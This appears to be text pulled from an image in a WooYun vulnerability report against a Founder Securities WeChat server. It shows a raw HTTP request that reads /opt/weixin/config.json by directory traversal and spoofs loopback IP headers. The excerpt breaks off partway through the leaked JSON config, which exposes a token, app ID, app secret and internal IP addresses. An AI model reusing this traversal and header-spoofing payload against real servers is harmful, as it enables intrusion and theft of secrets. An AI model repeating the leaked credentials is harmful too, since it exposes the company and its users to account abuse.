 GET/../../../../../../../opt/weixin/config.jsonHTTP/1.1
Host:wx.foundersc.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Upgrade-Insecure-Requests:1
User-Agent:Mozilla/5.0(Macintosh;IntelMacOSX10_10_5)
AppleWebKit/537.36(KHTML,likeGecko)Chrome/45.0.2454.85
Safari/537.36
Accept-Encoding:gzip,deflate,sdch
Accept-Language:zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
X-Forwarded-For:127.0.0.1
X-Remote-Addr:127.0.0.1
X-Originating-IP:127.0.0.1
X-Remote-IP:127.0.0.1
{
"host":"wx.foundersc.com",
"port":80,
"token":"fzAQWS258",
"appid":"wx05924e5e43f814a9",
"appsecret":"ddfcc0896925abb171295eeec49735c3",
"token":"fzAQWS258",
"appport":3100,
"path":"/weixin",
"log":"/fangzheng_log.txt",
"dialog":"/fzzqdialog.yaml",
"securities":"方正证券",
"cnname":"方正证券",
"enname":"fangzhengsecurities",
"subscribetext":"欢迎您关注方正证券，资讯行情有问必答哦~",
"quote":{
"host":"192.1.2.132",
"port":8088,
"close":false,
"closemsg":"系统维护功能暂关闭"
},
"news":{
"host":"192.1.1.172",
"port":8090,
www.wooyun.org